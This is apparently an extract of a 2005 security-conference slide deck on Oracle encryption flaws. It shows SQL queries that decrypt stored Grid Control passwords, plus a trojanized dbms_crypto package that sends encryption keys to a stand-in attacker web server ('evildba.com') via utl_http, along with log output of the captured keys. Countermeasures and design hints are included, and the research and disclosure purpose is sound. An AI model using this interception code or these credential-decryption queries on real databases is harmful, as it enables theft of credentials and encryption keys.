

**Red-Database-Security GmbH** Alexander Kornbrust, 28-Jul-2005 V1.06 V1.06 34



- 
- **A short analysis of the grid control application shows**
	- **Grid control uses the SYSMAN schema**
	- **Passwords are stored in the tables MGMT\_CREDENTIALS2, MGMT\_ARU\_CREDENTIALS and MGMT\_VIEW\_USER\_CREDENTIALS**
	- **Passwords are encrypted with the function encrypt**
	- **Passwords are decrypted with the function decrypt**
	- **DBA users can decrypt all passwords by using the decrypt function**

**Show the ARU (Metalink) -Username & Password**

select sysman.decrypt(ARU USERNAME), **sysman.decrypt(ARU\_PASSWORD) from SYSMAN.MGMT\_ARU\_CREDENTIALS;**

**Show Oracle Password of the user mgmt\_view**

**select VIEW\_USERNAME, sysman.decrypt(VIEW\_PASSWORD) from SYSMAN.MGMT\_VIEW\_USER\_CREDENTIALS;**

**Show Username & Passwords for databases, operating system and listener login**

**select credential\_set\_column, sysman.decrypt(credential\_value) from SYSMAN.MGMT\_CREDENTIALS2;**

- **Design Flaws in Oracle Grid Control**
	- **Encryption key (seed) is stored in clear text in the table MGMT\_EMCRYPTO\_SEED**
	- **Every user with DBA permission or SELECT ANY TABLE can decrypt all passwords**
	- **Sensitive data like passwords is located in the SYSMAN schema instead of SYS schema**
	- **Obvious function and table names (seed, encrypt, decrypt, …) used**
	- **PL/SQL-Code is wrapped with the weaker 9i version**
	- **Dynamic SQL is not used to hide dependencies**



- **In the previous example I used design flaws and DBA permission to decrypt data**
- **The following approach works (in most cases) without DBA permission and a hacker is able to intercept all encryption keys**
- **With DBA permission a hacker or malicious DBA can ALWAYS intercept the encryption key**
- **The following sample is done with Oracle 10g but also possible with Oracle 8i/9i.**



**How is Oracle resolving object names?**

**Example:**

```
SQL> exec dbms_crypto.encrypt(…);
```
**Name resolution:**

- **Is there an object in the current schema**   $\mathcal{L}_{\mathcal{A}}$ **(procedure, …) called dbms\_crypto? If yes, use it.**
- **Is there a private synonym called**   $\blacksquare$ **dbms\_crypto? If yes, use it.**
- **Is there a public synonym called**   $\mathcal{L}_{\mathcal{A}}$ **dbms\_crypto? If yes, use it.**

### **Package Interception**



### **Package Interception**







- **To intercept parameters from packages we need**
	- **A package with the identical package specification as the original package**
	- **Possibility to log parameter values or send to a foreign server (e.g. via utl\_http, dns-requests, …)**

**Use the default package specification from dbms\_crypto from 10g and add the variable web server to send the encryption keys to this webserver**

**CREATE OR REPLACE PACKAGE DBMS\_CRYPTO AS**

```
-- Web Server for key logging
KEYWEBSERVER CONSTANT VARCHAR2(40) :='http://www.evildba.com/';
KEYRC VARCHAR2(32767);
```
**-- Hash Functions**





**[…]**



**Create a fake dbms\_crypto** 

**CREATE OR REPLACE PACKAGE BODY DBMS\_CRYPTO AS**

**FUNCTION Encrypt (src IN RAW, typ IN PLS\_INTEGER, key IN RAW, iv IN RAW DEFAULT NULL) RETURN RAW AS** 

**BEGIN**

```
keyrc:=utl_http.request(KEYWEBSERVER||'user='||user||'/'||'/key='||UTL
_RAW.cast_to_varchar2(key)||'/iv='||UTL_RAW.cast_to_varchar2(iv)||'/ty
p='||typ);
```

```
RETURN SYS.dbms_crypto.encrypt(src,typ,key,iv)
;
```

```
END;
```
**[…]**

**Install the interception packages in the local schema appuser**

**C:\> sqlplus appuser/appuser@orcl**

**SQL> @dbms\_crypto\_spec\_fake.sql**

**Package created.**

**SQL> @dbms\_crypto\_fake.sql**

**Package Body created.**

**SQL> commit;**

```
SQL> @crypt_sample.sql
```


**We find the encryption key and initialization vector in the web server log file**

**tail -f http-web-access.log**

**127.0.0.1 - - [28/Jul/2005:10:36:06 +0100] "GET /user=APPUSER/key=1234567890123456/iv=1234567890123456/typ=4358 HTTP/1.1" 404 186**

**127.0.0.1 - - [28/Jul/2005:10:38:11 +0100] "GET /user=APPUSER/key=1234567890123456/iv=1234567890123451/typ=4358 HTTP/1.1" 404 186**

**127.0.0.1 - - [28/Jul/2005:10:40:13 +0100] "GET /user=APPUSER/key=blackhat\_usa2005/iv=1234567890123456/typ=4358 HTTP/1.1" 404 186**

**127.0.0.1 - - [28/Jul/2005:13:15:48 +0100] "GET /user=APPUSER/key=1234567890123456/iv=1234567890123456/typ=4358 HTTP/1.1" 404 186**

**127.0.0.1 - - [28/Jul/2005:16:46:26 +0100] "GET /user=SYS/key=<E6oYØ?'?¯?ns ~Þ<E6o" 404 153**

**127.0.0.1 - - [28/Jul/2005:01:00:08 +0100] "GET /user=SYSMAN/key=<E6oYØ?'?¯?ns ~Þ<E6o" 404 156**

**127.0.0.1 - - [28/Jul/2005:01:00:08 +0100] "GET /user=SYSMAN/key=<E6oYØ?'?¯?ns ~Þ<E6o" 404 156**



- **Every time the package dbms\_crypto is executed**
	- **The local (interception) package dbms\_crypto is called**
	- **The encryption key + initialization vector is sent to a web server**
	- **The original dbms\_crypto is called**
	- **The return value from the original dbms\_crypto is passed back to the local dbms\_crypto**
	- **The local dbms\_crypto passes the return value**   $\mathcal{L}_{\text{max}}$ **back to the original caller**



- **The concept of package interception can intercept all keys independently from the key management strategy**
	- **Keys handled by the client**
	- **Keys stored in the file system**
	- **Keys stored in the database**

**because the key must be passed to the package dbms\_crypto which can be intercepted.**

**Package Interception - Countermeasure**

- **Mitigate the risk by using full qualified names for packages**
	- **e.g. exec SYS.dbms\_crypto instead ofexec dbms\_crypto**

**→ Now you need at least DBA permission to intercept keys**



- **If the application uses full qualified names**  $\mathbf{r}$ 
	- **Move the original dbms\_crypto from schema SYS to a different schema e.g. SYSTEM**
	- **Create the fake dbms\_crypto package in the SYS schema pointing to the relocated SYSTEM.dbms\_crypto**
	- **Or**
	- **Replace the dbms\_crypto or dbms\_crypto\_ffi with a trojanized version**

### **→ As long as parameters are passed it is possible to intercept them.**

### **Package Interception**





- **Computed keys use a different encryption key for every row**
- **It's possible to intercept these keys too but without the key generating algorithm we cannot decrypt other values**

 $\rightarrow$  **Necessity to reverse engineer the computed key algorithm if unwrapping of PL/SQL is not an option**



- **To compute the keys we must call PL/SQL functions/procedures to do the computation (like XOR, MD5, …)**
- **It is very easy to reverse engineer the key algorithm if an attacker knows the function, parameters and the call sequence it is very easy to reverse engineer the key algorithm**
- **Install interception packages for utl\_raw, dbms\_util, standard, dbms\_crypto, …**



### **Sample output**

**utl\_raw.bit\_xor, p1=4711, p2=2702**

**dbms\_crypto.hash, p1=6377, p2=MD5**

**dbms\_crypto.encrypt, p1=secretdata, p2=AES128, p3=XXXX79CA696946ACEB4337FB1BA9B23A, p4=1234567890123456**

**And the appropriate key algorithm**

- **XOR the primary key 4711 with the value 2702**
- **Generate MD5-checksum of the result**
- **Replace the first 4 characters of the MD5 checksum by XXXX**

### **The result is used to encrypt/decrypt the data**



- **All these concepts here are also valid for other 3rd party software.**
- **Some 3rd-party encryption software for Oracle databases which adds just an additional encryption layer to the application could always be intercepted.**

### **Design hints**



- **Use unobvious function/procedure/table names instead of obvious ones (crypt/encrypt/creditcard/…)**
- **Use dynamic SQL to hide Oracle dependencies**
- **Use full qualified names for (sensitive) function calls (e.g. SYS.dbms\_crypto)**
- **Use a monolithic architecture (key generation and trusted libraries access in a single package) which requires no parameter passing. Ask Oracle if this solution is supported by Oracle**



- **In July Oracle released 10g Rel. 2 for Linux**
- **New encryption feature TDE (Transparent Data Encryption) as an additional option (Part of Advanced Security Option)**
- **Key Management is done by Oracle (database).**
- **Keys are stored in an external file (wallet).**



- **Already reported security problems in TDE**
	- **Masterkey is stored unencrypted in the SGA (Memory of the database)**
	- **Under special circumstances the password is written into a tracefile**

### **Excerpt from trace-file**

```
[…]
sql_id=8mg40j0m7kq07.
Current SQL statement for this session:
ALTER SYSTEM SET WALLET OPEN IDENTIFIED BY "secretpassword
"[…]
```
### **Summary**



- **It is not possible to hide data from the DBA via dbms\_crypto/dbms\_obfuscation\_toolkit**
- **Very often a hacker can get DBA privileges**
- **A hacker which is able to become a DBA (e.g. via dbms\_metadata, …) he/she can read and/or decrypt everything (e.g. credit card numbers or grid control passwords)**
- **Database encryption with dbms\_crypto or dbms\_obfuscation\_toolkit is not secure because a secure key management is not possible.**



# **Demonstration**

**Red-Database-Security GmbH** Alexander Kornbrust, 28-Jul-2005 V1.06 61



### **Contact**

- **Alexander Kornbrust**
- **Red-Database-Security GmbH Bliesstrasse 16D-66538 NeunkirchenGermany**
- **Telefon: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail:**

**Web:http://www.red-database-security.com**